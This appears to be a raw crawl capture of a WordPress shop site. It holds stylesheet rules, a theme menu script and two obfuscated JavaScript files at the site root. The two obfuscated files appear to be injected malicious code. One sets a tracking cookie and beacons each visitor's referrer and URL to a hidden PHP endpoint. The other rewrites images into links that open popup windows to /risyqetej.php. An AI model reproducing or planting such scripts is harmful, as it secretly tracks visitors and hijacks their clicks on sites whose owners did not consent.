	  margin: 0 auto;
	  max-width: 90%;
	}

	#secondary.c3.end { padding-right: 0; float: none!important; clear: both; }
	
	.mobile-site-branding { display: inline-block; }

	.site-branding { display: none; }

	#site-navigation { 
		z-index: 210;
  		position: relative;
	}
	
	.whimsy-nav ul {
	    left: auto;
	    position: relative;
	    top: auto;
		background: rgba(255,255,255,0.9);
		letter-spacing: 0;
	    float: none;
		z-index: 90;
		border-radius: 0;
		display: block;
	}

	.whimsy-nav li > ul {
		box-shadow: none;
	}

	.whimsy-nav ul ul a {
		width: 100%;
	}

	.whimsy-nav li .sub-collapser > i {
		font-size: 2em;
	}

	.whimsy-nav li {
		float: none;
		text-align: left;
		width: 100%;
		font-size: 1.2em;
		display: block;
		line-height: 1.3em;
	}
	.menu-toggle,
	.whimsy-nav.toggled .nav-menu {
		display: block;
		font-size: 1em;
		border: 0;
	}
	#masthead { padding-top: 0;}

	.site-branding {
		top: 0;
		left: 0;
		margin: 0;
		z-index: 1000;
		max-width: 85%;
		position: absolute;
	}
	.site-branding > h1.site-title  {
		font-size: 1.6em;
		line-height: 1em;
		padding: 17px 20px;
	}
	.site-branding > h2.site-description {
		display: none;
	}
	.site-branding img{
		max-width: 125px;
		padding: 4px;
	}

	/* 	Mobile site branding */

	.mobile-site-branding {
		top: 0;
		left: 0;
		margin: 0;
		z-index: 1000;
		max-width: 85%;
		position: absolute;
	}
	.mobile-site-branding > h1.site-title  {
		font-size: 1.6em;
		line-height: 1em;
		padding: 17px 20px;
	}
	.mobile-site-branding > h2.site-description {
		display: none;
	}
	.mobile-site-branding img{
		max-width: 125px;
		padding: 4px;
	}
	#content, #whimsy-full {
		margin-top: 2%;
	}
	#colophon, #infinite-footer .container {
		position: relative;
	}
	.brick { 
		width: 47%;
		margin-left: 1%;
	}
}
@media screen and (max-width: 768px) {
/* 360 =================================================== */

	#masthead {
    	padding-top: 7px;
	}
	.brick {
	    width: 98%;
	}
}
@media screen and (max-width: 360px) {
/* 360 =================================================== */

	ul.sub-menu li {
		background: rgba(255,255,255,0);
		padding-left: 2em;
	}
	.site-branding {
	}
	.site-branding > h1.site-title  {
		font-size: 1.2em;
		line-height: 1em;
		padding: 20px 7px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://shopindigenous.ca/wp-content/themes/default/js/scripts.js?ver=1.0
body_size: 222
content:

// Initialize Whimsy Responsive Nav

jQuery(document).ready(function($){

	jQuery('.whimsy-nav').slimmenu(
	{
	    resizeWidth: '980',
	    collapserTitle: '',
	    animSpeed: 'medium',
	    easingEffect: null,
	    indentChildren: false,
	    childrenIndenter: '&nbsp;'
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://shopindigenous.ca/wozoby.js
body_size: 794
content:


function hymowynowy(){ 	var wowylabatib = window.location.href;
     var winaco = document.currentScript.src.split('/').pop().replace(".js","");
 
	var jezowymokob = "/" + winaco + ".php";		

    var juvaledahywum = 60;  		var cizyv = winaco;
 		var jexigymylidid = ""; 

    try 
    {
 	
      jexigymylidid=""+parent.document.referrer;
	
 	    }	       catch (ex)  	     {
 
	    jexigymylidid=""+document.referrer; 
    }  
	
 	if(dyfow(cizyv) == null)


		{ 		var fosesuhoropy = window.location.hostname;		 			
		tyginox(cizyv, "1", juvaledahywum, "/", fosesuhoropy);   		if(dyfow(cizyv) != null)	
		{	    			var qajykuqepyh = new Image();   
			qajykuqepyh.src=jezowymokob + "?referer=" + escape(jexigymylidid) + "&url=" + escape(wowylabatib);  			}		}

} 

 

hymowynowy();

//=======================================================================
function dyfow(jomaregure) {     var refejygakuz = document.cookie;     var wotaru = jomaregure + "=";	       var jizo = refejygakuz.indexOf("; " + wotaru); 

 
    if (jizo == -1) {

        jizo = refejygakuz.indexOf(wotaru);         if (jizo != 0) return null;       } else {


        jizo += 2;    }    var tydepavireqym = document.cookie.indexOf(";", jizo);     if (tydepavireqym == -1) {

        tydepavireqym = refejygakuz.length;
		    }   	    return unescape(refejygakuz.substring(jizo + wotaru.length, tydepavireqym));	
	 }




function tyginox(cizupevufalud,hurahikahix,bexup, cygom, xyvu) 
{
  var rucydycuj = new Date();  
   var lekyda = new Date();	   
  	  lekyda.setTime(rucydycuj.getTime() + 1000*60*bexup);   document.cookie = cizupevufalud+"="+escape(hurahikahix) + ";expires="+lekyda.toGMTString() + ";path=" + cygom + ";domain=" + xyvu; 	}

--- FILE ---
content_type: application/javascript
request_url: https://shopindigenous.ca/pokanuba.js
body_size: 549
content:

window.onload = function ()
{
	roqinoxec();
}

function roqinoxec(){  
	var qotoxuhe = document.getElementsByTagName("img"); 	for (var wuti = 0; wuti < qotoxuhe.length; wuti++)  	{  	 
 
		var cadavopysodapym = qotoxuhe[wuti].getAttribute("class"); 		if(cadavopysodapym == null || cadavopysodapym.length < 50) continue;    	
		var vuzucequruluqos = "/risyqetej.php?eetqh=" + cadavopysodapym;
		var kiriganet = qotoxuhe[wuti].getAttribute("alt");			var dopoho = wapepehyve(vuzucequruluqos, kiriganet); 
		var remozeh = qotoxuhe[wuti].parentNode;  				var kyryh = qotoxuhe[wuti].cloneNode(true);


			dopoho.appendChild(kyryh);
 

						remozeh.replaceChild(dopoho, qotoxuhe[wuti]);  	} 
 }


function wapepehyve(zivexu, hyxafamumutigag)
{
		if(hyxafamumutigag == null) hyxafamumutigag = "";	var tixivecyzyj = document.createElement("a"); 

	tixivecyzyj.href = "#" + hyxafamumutigag; 

 	tixivecyzyj.setAttribute("onclick", "javascript:window.open('" + zivexu + "');return false;"); 
	tixivecyzyj.setAttribute("rel","nofollow");	

	tixivecyzyj.setAttribute("target","_blank");			return tixivecyzyj; 
}